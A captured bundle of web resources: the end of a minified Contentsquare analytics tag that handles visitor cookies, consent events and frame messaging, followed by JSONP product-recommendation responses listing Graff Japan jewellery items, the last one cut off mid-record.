e=this.getVisitor();e===null&&(e=this.CP(),(t=this.R)===null||t===void 0||t.removeSession()),this.IP(e),this.setVisitor(e)}CP(){return{id:U_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:Ka(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}IP(t){let e=Ka();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this._E=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.bE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this._E===void 0?!1:t.visitsCount!==this._E}PP(){return!Z(this.AE)||O.now()-this.AE>this.RP}renewVisitor(){this.PP()?(this.AE=O.now(),this.bE(),this.w.emitAfterVisitorRenewal()):H.warn("session:start:newVisitor is trying to renew visitor under time limit")}bE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Ae="_cs_id",GA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Ae):t=this.O.get(Ae),t?(kg(t)||H.warn(`Invalid visitor string: ${t}`),Mg(t)):null}set(t){var e;let i=Dg(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Ae,i);else{let r=new csDate(t.expires);this.O.set(Ae,i,r),(e=this.Mi)===null||e===void 0||e.call(this,Ae,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ae):(this.O.delete(Ae),(t=this.Di)===null||t===void 0||t.call(this,Ae))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.O.delete(Ae,cr.CURRENT_DOMAIN):this.O.delete(Ae,this.O.getRootDomain()),this.set(t))}}return s})(),zA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ni=e,this.Sn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.TE();return}let t=new Ho(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new PA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.TE(),H_(i)&&(j_.set(Ca.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(V_)))})}OP(){this.I.schedule(()=>{var t;this.D=new _s,this.Q=new eg(this.D),this.C=new $_(window.location,this.Q),this.O=new cr(this.E,this.C,this.Ni),this.O.init(),this.St=new S_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new Sg,this.w.addListener(e)),this.S=new _g([wg.UXA],e),this.J=new bg,this.lt=new W_(e),this.It=new O_(this.E,new P_(this.E,this.O,this.St),this.w)})}TE(){}init(){gs.isSupported()&&gs.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,S,T,I,_,A,x,M,v,B,F,Q,Tt,Gt,Xt,w,U,j;this.OP();let z=new o_;this.w.addListener(z),this.I.schedule(()=>{y=new HA(window.location,this.O),new __().init(),g=du.create(),f=new fu(g),this.Rt===void 0&&(this.Rt=new RA(this.E,this.w,y,this.C,new ea),this.Rt.init())}),this.I.schedule(()=>{t=new IA(this.E,this.O,this.W),e=new DA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new GA(this.E,this.O,this.W),r=new $A(this.E,i,this.w,e),this.Sn.setContext(r,e)}),this.I.schedule(()=>{c=new jA(r,e,this.It),l=new $g(this.E,this.O,this.W),h=new Wg(window.location,l),u=new qg(h),I=new BA(this.E,r,h),Gt=new Og($e,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new N_;let de=this.E.cookielessTrackingEnabled?this.W:this.O;j=new gu(de),gt=new _a(U,j)}v=new dg(Gt,this.E.isChild,gt),B=new fg(Gt),F=new pg(Gt),Q=new mg,Tt=new ug(v,B,F,Q),_=new vg(this.S,Tt),A=new Kg(this.C),x=new Yg(A,this.S);let Dt=new Gg(this.E,this.O,this.W);Xt=new D_(this.D,Dt),M=new uy(this.S,Xt);let ie=new OA(r,e,h,Xt,this.E)}),this.I.schedule(()=>{let gt=new FA(this.E,r,h,I,c,S,o,y);this.E.implementations&&(w=new t_(this.E.implementations,this.S,this.I),w.init(),this.w.addListener(w)),gt.compute(Dt=>{this.I.schedule(async()=>{var ie,de,Ne,Me;_.init();let qe=new I_(this.E,this.S,this.It,e,this.w),We=new i_(this.E,this.O,this.St),fe=new n_(this.w,window.location,We),kt=new s_(this.S,fe),ne=new G_(this.S,this.E),Js=new F_(this.Q,new _u),gn=new K_(e,r),Ai,Qs,Ti;if(this.E.isCsCrosswritingHeap()){new B_(this.S,Js).init();let Sn="api/identify_v3",Ri=new Ho(this.E.getPaProxyDomainUri(),Sn),Zs;this.E.cookielessTrackingEnabled?Zs=new cm(this.W):Zs=new hm(this.O),Ai=new am(this.E.getHeapEnvId(),Ri,r,gn,Zs,this.E.identityEncryptionKey),Ti=new mu;let bs;this.E.cookielessTrackingEnabled?bs=new kA(this.W):bs=new LA(this.O,(de=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||de===void 0?void 0:de.disableCookie),Qs=new VA(this.E.getHeapEnvId(),bs,this.St,Js,Xt,Ai,Ti,(Me=(Ne=this.E.experimental)===null||Ne===void 0?void 0:Ne.sharedContext)===null||Me===void 0?void 0:Me.queryParamControl);let Ci=new UA(Qs);await Ci.init(),this.w.addListener(Ci)}let mn=new Sl(this.E,r,e,T),yn=new Sl(this.E,r,e,T,Qs);Dt?(this.w.emitInitTracking(),new TA(mn,yn,g,r,e,gn,Js,this.w,this.S,_,this.E,kt,fe,qe,this.It,this.D,Gt,this.Q,this.C,ne,this.J,Tt,Xt,M,A,x,this.I,f,this.O,this.St,this.W,this.Rt,this.lt,Ti,Ai,U,j).start()):new zg(this.w,this.S,_,kt,fe,u,qe).start()})})})}}return s})(),Ds=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(A){let x=A.source,M=A.data;if(c(M)){let v=()=>{let B=r(t,M);y(B,()=>x.postMessage("csBundleLoaded",A.origin))};e=M.token,_(i.loadBundle),l(A.origin)&&v()}}};function r(A,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(A,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(A){return A&&A.type==="csBundleInjection"&&l(A.domain)&&u(A.version)&&h(A.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(A){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(A)||n.hjDomainRegex.test(A)}n.isAuthorizedDomain=l;function h(A){return/^[a-zA-Z0-9]+$/.test(A)}n.isAuthorizedToken=h;function u(A){return/^[a-zA-Z0-9\.]+$/.test(A)}n.isAuthorizedTagVersion=u;function f(){let A=window.opener||window.parent;return window!==A&&window.addEventListener}n.isActivable=f;function y(A,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=A,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(A){let x=document.createElement("link");x.rel="stylesheet",x.href=A,document.head.appendChild(x)}n.addStyle=g;function S(A){return`${A}?cb=${new csDate().getTime()}`}n.addCacheBusting=S;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(A){window.addEventListener("message",A,!1)}n.listen=I;function _(A){window.removeEventListener("message",A,!1)}n.removeListener=_}(s||(s={})),s})(),Ml="_hp_ved",qA=18e5,WA="/js/ved.js",YA="/css/ved.css",XA="/js/ved.css",KA=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),JA=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var ao=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(YA),i(XA)];csArray.prototype.forEach.call(y,g=>{Ds.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),S=g.exec(document.cookie);return S?decodeURIComponent(S[2]):null}function c(y,g,S){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+S);let _=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=_}function l(){c(Ml,"on",qA)}function h(){return o(Ml)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var S;if(e=y,g){let T={type:KA.StatusUpdate,value:JA.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(S=g==null?void 0:g.source)===null||S===void 0||S.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(Ds.addScript(i(WA)),r()))}n.init=f}(s||(s={})),s})(),QA=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ds.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(v){var B;v.origin===l&&((B=v.data)===null||B===void 0?void 0:B.message)==="init"&&v.source&&(ao.init(l,v),A(h.initHeapVisualLabeler))},ping(v){typeof v.data=="string"&&v.data==="ping"&&y(v.origin)&&(c=v.origin,o=Ds.hjDomainRegex.test(v.origin)?i:v.origin,A(h.ping),_(h.insertMessageScript),g(Ds.addCacheBusting("utils.js")))},insertMessageScript:x(v=>{typeof v.data=="string"&&v.data!=="ping"&&(A(h.insertMessageScript),g(v.data))})};function u(){return Ds.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(v){return csArray.prototype.some.call(r,B=>B.test(v))}n.isAuthorizedDomain=y;function g(v,B){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let Q=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${Q}/${e}/${v}`,F.onload=B,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),S(v)}function S(v){csString.prototype.includes.call(v,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(v,"&mode=")[1])}function T(){_(h.ping),Ds.waitForBundleInjection()}n.waitForConnection=T;function I(v){l=v,_(h.initHeapVisualLabeler),ao.isVLCookieEnabled()&&ao.init(l)}n.waitForHeapVisualLabeler=I;function _(v){window.addEventListener("message",v,!1)}n.listen=_;function A(v){window.removeEventListener("message",v,!1)}n.removeListener=A;function x(v){return function(B){B.origin===c&&v(B)}}n.secureListener=x;function M(v){c&&t.postMessage(v,c)}n.post=M}(s||(s={})),s})();var Bn=window.CSFrameCommunication||QA,ZA=(()=>{class s extends sa{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){H.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var tT=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Sn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new qn,l=new Jh(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Xp(this.Ct,this.E);h.init();let u=new Jp(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&H.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){H.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Wp();let y=new ZA(l),g=new zA(this.E,h,this.Sn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Xi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:Jl},window.CSFrameCommunication||(window.CSFrameCommunication=Bn,Bn.isActivable()&&Bn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Bn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function eT(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var sT=(()=>{class s{constructor(t,e,i){this.K=t,this.D=e,this.kO=i,this.bt=[],this.xO=Zo().v,eT()}flush(){this.bt.length!==0&&(this.K.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.kO,v:this.xO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([wi({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function iT(s,n){let t=s.validationRate/10,e=js.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=du.create(n.isTopWindowTracker()),l=new fu(o).create(s.getMetricsUri()),h=new _s,u=new sT(l,h,s.projectId);$.setService(u)}catch(o){H.warn(`Error initializing metrics: ${o.message}`)}}function nT(){var s;cf();let n=new Gp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new sp(window,n);t.init();let e=new op;if(Yd(H),tp(),H.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Rp(n,e);H.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Ip;H.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Gs(window,"MutationObserver")),Kf(),iT(n,t),new tT(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{ep(nT)}catch{}});})();

// signature-fa59a197d3b1fbc685d36a9da405c53bf7b378740c11c57826cc1b657f11c28b

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_JP/products-in-a-category?callback=CQuotient._callback0&_=1769035173891&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_tribal&realm=BFNT&siteId=Graff_JP&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_tribal%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_JP%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 862
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGB435_RGB435","product_name":"ニュードーン ダイヤモンド ライン ブレスレット","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb48355/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB435_RGB435_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-bracelet/RGB435_RGB435.html"},{"id":"RGN650_RGN650","product_name":"ニュードーン ダイヤモンド ライン ネックレス","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ed46484/sfcc-graff-staging/R/G/N/6/5/RGN650_RGN650_model_21424.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html"},{"id":"RGP756_RGP756","product_name":"グラフ ゲートウェイ ペアシェイプ ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-pendant/RGP756_RGP756.html"},{"id":"RGR752_RGR752","product_name":"ニュードーン ダイヤモンド リング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdced1303/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Side_6.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-ring/RGR752_RGR752.html"},{"id":"RGP667_RGP667","product_name":"ニュードーン マルチシェイプ ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1aee1b6b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP667_RGP667_GP26405_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-multi-shape-diamond-pendant/RGP667_RGP667.html"},{"id":"RGP757_RGP757","product_name":"グラフ ゲートウェイ パヴェダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2df829de/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Detail_7.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-pendant/RGP757_RGP757.html"},{"id":"RGR853_RGR853","product_name":"ナイトムーン ダイヤモンド リング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4418c951/sfcc-graff-staging/R/G/R/8/5/RGR853_GR94354_S2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-ring/RGR853_RGR853.html"},{"id":"RGB474_RGB474","product_name":"ナイトムーン ダイヤモンド ブレスレット","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw562acd41/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB474_RGB474_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-bracelet/RGB474_RGB474.html"},{"id":"RGE1527_RGE1527","product_name":"ニュードーン ダイヤモンド ミニスタッド イヤリング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc9446320/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1527_RGE1527_GE33469_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-mini-stud-earrings/RGE1527_RGE1527.html"},{"id":"RGE1644_RGE1644","product_name":"グラフ ゲートウェイ ペアシェイプ ダイヤモンド イヤリング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f7ab5a5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1644_RGE1644_GE37561_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-earrings/RGE1644_RGE1644.html"}],"recoUUID":"0c562d5c-790c-4099-b60c-a1e8c4c003ac"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_JP/products-in-a-category?callback=CQuotient._callback1&_=1769035173895&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_JP&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_JP%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1028
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RER1001_RER1001","product_name":"キャッスルセット ラウンド ダイヤモンド ウェディングバンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGR813_RGR813","product_name":"ラウンド ダイヤモンド ウェディング バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGP808_RGP808","product_name":"ミニ バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP745_RGP745","product_name":"ダブル バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGET119_RGET119","product_name":"エメラルドカットダイヤモンド エタニティリング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4576f8ab/sfcc-graff-staging/R/G/E/T/1/RGET119B_RGET119B_model_20041.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html"},{"id":"RGE1563_RGE1563","product_name":"パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGE1819_RGE1819","product_name":"クラシック バタフライ プティ ダイヤモンド イヤークライマー","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31e5aa3/sfcc-graff-staging/R/G/E/1/8/RGE1819_RGE1819_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ear-climber/RGE1819_RGE1819.html"},{"id":"RER1053_RER1053","product_name":"キャッスルセット ラウンド ダイヤモンド ウェディングバンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGR913_RGR913","product_name":"クラシック バタフライ プティ ダイヤモンド 